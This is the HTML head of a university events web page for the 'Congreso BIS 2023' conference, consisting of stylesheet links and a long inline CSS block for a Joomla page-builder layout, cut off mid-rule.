

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eventossantotobga.ustabuca.edu.co/index.php/home/congreso-bis-2023
body_size: 118944
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://eventossantotobga.ustabuca.edu.co/index.php/home/congreso-bis-2023" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Congreso BIS 2023</title>
	<link href="/images/Sol.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/leaflet.css" rel="stylesheet" type="text/css" />
	<link href="https://eventossantotobga.ustabuca.edu.co//components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=greek-ext,latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/eschool/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/eschool/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/eschool/css/icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/eschool/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/eschool/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/eschool/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/eschool/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1685131244694{padding-top:200px;padding-right:0px;padding-bottom:350px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/banner_ppal_nuevo_lugar.png);background-repeat:no-repeat;background-size:cover;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1685131244694 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1685131244693{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1689780742167{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/fondo-cuadrados.png);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:0 0;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1689780742167 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1689780742166{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1689780783990 {margin:0px 0px 30px 0px;}#sppb-addon-1689780783990 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1685131244699{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#e4f0f7;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1685131244699 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1685131244697{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1685132873460 {margin:0px 0px 10px 0px;}#sppb-addon-1685132873460 {color:#000000;box-shadow:0 0 0 0 #ffffff;}#column-id-1685131244698{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1687545930501 {margin:0px 0px 10px 0px;}#sppb-addon-1687545930501 {color:#000000;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1685478783731{padding-top:50px;padding-right:0px;padding-bottom:10px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/fondo.png);background-repeat:no-repeat;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1685478783731 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1685478783730{box-shadow:0 0 0 0 #fff;}#column-id-1685569279797{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493954650 {margin:0px 0px 30px 0px;}#sppb-addon-1688493954650 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493954650 img{width:634px;max-width:634px;}#column-id-1688493955035{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493954615 {margin:150px 0px 0px 0px;}#sppb-addon-1688493954615 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493954615 .sppb-addon-title {font-size:50px;letter-spacing:;font-weight:bold;}#sppb-addon-1688493954615 h2.sppb-addon-title {margin:0px 0px 10px 0px; padding:0px 0px 0px 0px; font-weight:bold;}.sp-page-builder .page-content #section-id-1688493954613{padding-top:50px;padding-right:0px;padding-bottom:10px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/fondo-cuadrados.png);background-repeat:no-repeat;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1688493954613 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1688493954614{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493955044 {margin:0px 0px 30px 0px;}#sppb-addon-1688493955044 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493955044 .sppb-addon-title {letter-spacing:;font-weight:bold;}#sppb-addon-1688493955044 h2.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; font-weight:bold;}#column-id-1688493954616{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493954617 {margin:10px 0px 30px 0px;}#sppb-addon-1688493954617 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493954617 .sppb-addon-overlayer {mix-blend-mode:normal;}#sppb-addon-wrapper-1688493954618 {margin:60px 0px 30px 0px;}#sppb-addon-1688493954618 {box-shadow:0 0 0 0 #ffffff;}#column-id-1688493954619{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493954620 {margin:10px 0px 30px 0px;}#sppb-addon-1688493954620 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493954620 .sppb-addon-overlayer {mix-blend-mode:normal;}#sppb-addon-wrapper-1688493954621 {margin:60px 0px 30px 0px;}#sppb-addon-1688493954621 {box-shadow:0 0 0 0 #ffffff;}#column-id-1688493954622{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493954623 {margin:10px 0px 30px 0px;}#sppb-addon-1688493954623 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493954623 .sppb-addon-overlayer {mix-blend-mode:normal;}#sppb-addon-wrapper-1688493954624 {margin:0px 0px 30px 0px;}#sppb-addon-1688493954624 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686153525511{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/fondo02.png);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:0 0;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686153525511 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686153525512{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686153525513 {margin:0px 0px 30px 0px;}#sppb-addon-1686153525513 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686153525513 .sppb-addon-title {letter-spacing:;font-weight:bold;}#sppb-addon-1686153525513 h2.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; font-weight:bold;}#column-id-1686153525514{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686153525515 {margin:0px 0px 30px 0px;}#sppb-addon-1686153525515 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686153525515 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686153525515 .sppb-person-social > li > a {font-size:15px;}#sppb-addon-1686153525515 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686153525515 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686153525515 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686251935798 {margin:0px 0px 30px 0px;}#sppb-addon-1686251935798 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686251935798 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686251935798 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686251935798 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686251935798 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686251935587 {margin:0px 0px 30px 0px;}#sppb-addon-1686251935587 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686251935587 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686251935587 .sppb-person-social > li > a {font-size:15px;}#sppb-addon-1686251935587 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686251935587 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686251935587 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686153525516 {margin:0px 0px 30px 0px;}#sppb-addon-1686153525516 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686153525516 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686153525516 .sppb-person-social > li > a {font-size:15px;}#sppb-addon-1686153525516 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686153525516 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686153525516 .sppb-person-addon-content-wrap {padding:;}}#column-id-1686153525518{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686251935813 {margin:0px 0px 30px 0px;}#sppb-addon-1686251935813 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686251935813 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686251935813 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686251935813 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686251935813 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686251935659 {margin:0px 0px 30px 0px;}#sppb-addon-1686251935659 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686251935659 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686251935659 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686251935659 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686251935659 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686251935850 {margin:0px 0px 0px 0px;}#sppb-addon-1686251935850 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686251935850 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686251935850 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686251935850 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686251935850 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1699047179172 {margin:0px 0px 0px 0px;}#sppb-addon-1699047179172 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1699047179172 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1699047179172 .sppb-person-social > li > a {font-size:15px;}#sppb-addon-1699047179172 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1699047179172 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1699047179172 .sppb-person-addon-content-wrap {padding:;}}#column-id-1686153525522{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686251935761 {margin:0px 0px 30px 0px;}#sppb-addon-1686251935761 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686251935761 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686251935761 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686251935761 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686251935761 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686153525523 {margin:0px 0px 30px 0px;}#sppb-addon-1686153525523 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686153525523 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686153525523 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686153525523 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686153525523 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686153525517 {margin:0px 0px 30px 0px;}#sppb-addon-1686153525517 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686153525517 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686153525517 .sppb-person-social > li > a {font-size:15px;}#sppb-addon-1686153525517 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686153525517 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686153525517 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1699047179175 {margin:0px 0px 30px 0px;}#sppb-addon-1699047179175 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1699047179175 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1699047179175 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1699047179175 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1699047179175 .sppb-person-addon-content-wrap {padding:;}}#column-id-1686232966081{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686153525520 {margin:0px 0px 30px 0px;}#sppb-addon-1686153525520 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686153525520 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686153525520 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686153525520 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686153525520 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686153525521 {margin:0px 0px 30px 0px;}#sppb-addon-1686153525521 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686153525521 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686153525521 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686153525521 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686153525521 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686251935776 {margin:0px 0px 0px 0px;}#sppb-addon-1686251935776 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686251935776 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686251935776 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686251935776 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686251935776 .sppb-person-addon-content-wrap {padding:;}}#sppb-addon-wrapper-1686251935826 {margin:0px 0px 30px 0px;}#sppb-addon-1686251935826 {color:#9da4a4;box-shadow:0px 0px 0px 0px #ffffff;padding:20px 20px 20px 20px;}#sppb-addon-1686251935826 .sppb-person-name {color:#68686b;line-height:17px;font-weight:700;}#sppb-addon-1686251935826 .sppb-person-addon-content-wrap {background:#fff;padding:15px 15px 15px 15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686251935826 .sppb-person-addon-content-wrap {padding:;}}@media (max-width:767px) {#sppb-addon-1686251935826 .sppb-person-addon-content-wrap {padding:;}}.sp-page-builder .page-content #section-id-1686251935862{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/barra-fucsia.png);background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686251935862 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686251935858{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686253475896 {margin:0px 0px 0px 0px;}#sppb-addon-1686253475896 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686253475896 a {color:#2e45bd;}#sppb-addon-1686253475896 a:hover,#sppb-addon-1686253475896 a:focus,#sppb-addon-1686253475896 a:active {color:#2e45bd;}#sppb-addon-1686253475896 .sppb-addon-title {color:#2e45bd;}#sppb-addon-1686253475896 .animated-heading-highlighted-text {color:#ffffff;}#sppb-addon-1686253475896 .animated-text-words-wrapper {color:#ffffff;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686253475896 .sppb-addon-title {margin: ;padding: ;}}@media (max-width:767px) {#sppb-addon-1686253475896 .sppb-addon-title {margin: ;padding: ;}}.sp-page-builder .page-content #section-id-1686260882250{padding-top:30px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/trama4x.png);background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686260882250 > .sppb-row-overlay {background-color:rgba(226, 143, 143, 0.28)}.sp-page-builder .page-content #section-id-1686260882250 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686260882251{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686260882703 {margin:0px 0px 30px 0px;}#sppb-addon-1686260882703 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686260882703 a {color:#ffffff;}#sppb-addon-1686260882703 .sppb-addon-title {font-size:31px;letter-spacing:;font-weight:600;}#sppb-addon-1686260882703 .sppb-addon-overlay-image-content {height:300px;}#sppb-addon-1686260882703 .overlay-background-style {background:-webkit-linear-gradient(48deg, rgba(135, 64, 74, 0.8) 27%, rgba(83, 68, 100, 0.7) 53%) transparent;background:linear-gradient(48deg, rgba(135, 64, 74, 0.8) 27%, rgba(83, 68, 100, 0.7) 53%) transparent;}#sppb-addon-1686260882703 .sppb-addon-overlay-image-content:hover .overlay-background-style {background:transparent;}#sppb-addon-1686260882703 .overlay-image-button-wrap {margin:10px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686260882703 .sppb-addon-title {margin: ;}#sppb-addon-1686260882703 .sppb-addon-subtitle {margin:px;}}@media (max-width:767px) {#sppb-addon-1686260882703 .sppb-addon-title {margin: ;}#sppb-addon-1686260882703 .sppb-addon-subtitle {margin:;}}#sppb-addon-1686260882703 #btn-1686260882703.sppb-btn-custom { background-color:#03E16D; color:#FFFFFF; font-size:16px;}#sppb-addon-1686260882703 #btn-1686260882703.sppb-btn-custom:hover { background-color:#00E66E; color:#FFFFFF;}#column-id-1686260882253{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686260882700 {margin:0px 0px 30px 0px;}#sppb-addon-1686260882700 {box-shadow:0px 0px 0px 0px #ffffff;}#sppb-addon-1686260882700 a {color:#ffffff;}#sppb-addon-1686260882700 .sppb-addon-title {font-size:31px;letter-spacing:;font-weight:600;}#sppb-addon-1686260882700 .sppb-addon-overlay-image-content {height:300px;}#sppb-addon-1686260882700 .overlay-background-style {background:-webkit-linear-gradient(45deg, rgba(135, 64, 74, 0.5) 31%, rgba(83, 68, 100, 0.7) 50%) transparent;background:linear-gradient(45deg, rgba(135, 64, 74, 0.5) 31%, rgba(83, 68, 100, 0.7) 50%) transparent;}#sppb-addon-1686260882700 .sppb-addon-overlay-image-content:hover .overlay-background-style {background:transparent;}#sppb-addon-1686260882700 .overlay-image-button-wrap {margin:10px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686260882700 .sppb-addon-title {margin: ;}#sppb-addon-1686260882700 .sppb-addon-subtitle {margin:px;}}@media (max-width:767px) {#sppb-addon-1686260882700 .sppb-addon-title {margin: ;}#sppb-addon-1686260882700 .sppb-addon-subtitle {margin:;}}#sppb-addon-1686260882700 #btn-1686260882700.sppb-btn-custom { background-color:#03E16D; color:#FFFFFF; font-size:16px;}#sppb-addon-1686260882700 #btn-1686260882700.sppb-btn-custom:hover { background-color:#00E66E; color:#FFFFFF;}.sp-page-builder .page-content #section-id-1686232966157{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1686232966158{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686232966159 {margin:0px 0px 30px 0px;}#sppb-addon-1686232966159 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686232966159 .sppb-addon-title {letter-spacing:;font-weight:bold;}#sppb-addon-1686232966159 h2.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; font-weight:bold;}#sppb-addon-wrapper-1686235599380 {margin:0px 0px 30px 0px;}#sppb-addon-1686235599380 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686235599380 .sppb-carousel-extended-nav-control .nav-control {height:60px;line-height:60px;width:60px;}#sppb-addon-1686235599380 .sppb-carousel-extended-dots ul li {height:4px;line-height:4px;width:11px;}#sppb-addon-1686235599380 .sppb-carousel-extended-item-overlay {background:-webkit-linear-gradient(125deg, rgba(59, 25, 208, 0.5) 2%, rgba(255, 79, 226, 0.5) 99%) transparent;background:linear-gradient(125deg, rgba(59, 25, 208, 0.5) 2%, rgba(255, 79, 226, 0.5) 99%) transparent;}#sppb-addon-1686235599380 .sppb-carousel-extended-heading {letter-spacing:0px;}#sppb-addon-1686235599380 .sppb-carousel-extended-subheading {letter-spacing:0px;}#sppb-addon-1686235599380 .sppb-carousel-extended-description {letter-spacing:0px;}#sppb-addon-1686235599380 .sppb-carousel-extended-nav-control {top:-60px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686235599380 .sppb-carousel-extended-nav-control .nav-control {height:60px;line-height:60px;width:60px;}}@media (max-width:767px) {#sppb-addon-1686235599380 .sppb-carousel-extended-nav-control .nav-control {height:60px;line-height:60px;width:60px;}}.sp-page-builder .page-content #section-id-1686775874132{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/barra-fucsia.png);background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686775874132 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686775874131{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686772898393 {margin:0px 0px 0px 0px;}#sppb-addon-1686772898393 {color:#ffffff;background-image:url(/images/congreso-bis-2023/barra-fucsia.png);background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686772898393 .sppb-addon-overlayer {mix-blend-mode:normal;}#sppb-addon-1686772898393 .sppb-addon-title {font-size:40px;letter-spacing:;font-weight:bold;}#sppb-addon-1686772898393 h2.sppb-addon-title {margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; font-weight:bold;}.sp-page-builder .page-content #section-id-1695152440653{padding-top:30px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1695152440654{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1695152440655 {margin:0px 0px 30px 0px;}#sppb-addon-1695152440655 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1695152440655 a {color:#ffffff;}#sppb-addon-1695152440655 .sppb-addon-title {font-size:31px;letter-spacing:;font-weight:600;}#sppb-addon-1695152440655 .sppb-addon-overlay-image-content {height:380px;}#sppb-addon-1695152440655 .overlay-background-style {background:-webkit-linear-gradient(48deg, rgba(135, 64, 74, 0.8) 27%, rgba(83, 68, 100, 0.7) 53%) transparent;background:linear-gradient(48deg, 